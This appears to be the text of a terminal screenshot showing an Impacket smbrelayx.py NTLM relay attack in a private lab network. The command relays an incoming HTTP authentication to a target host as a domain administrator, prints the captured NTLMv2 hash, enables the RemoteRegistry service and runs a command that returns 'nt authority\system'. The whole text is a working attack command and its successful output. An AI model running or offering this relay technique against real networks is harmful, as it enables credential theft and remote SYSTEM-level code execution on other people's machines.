 → examples git:(master) ✗ python3 smbrelayx.py -h 10.211.55.16 -c whoami
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.211.55.5, attacking target 10.211.55.16
[*] Authenticating against 10.211.55.16 as XIE\administrator SUCCEED
[*] administrator::XIE:b7b53bd436ec087c:1f2a9dc0663ab1161107429ddda3db39:01010000000
0063006f006d0003001a00770069006e00310030002e007800690065002e0063006f006d0005000e0078
4da96fcbb98ead19961c40990d041e6bb1e1b49492fbb7535a1ee8b0a0010000000000000000000000000
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 10.211.55.16
nt authority\system